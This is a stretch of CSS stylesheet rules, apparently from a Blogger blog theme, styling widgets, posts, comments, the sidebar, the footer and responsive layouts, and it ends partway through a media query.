.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
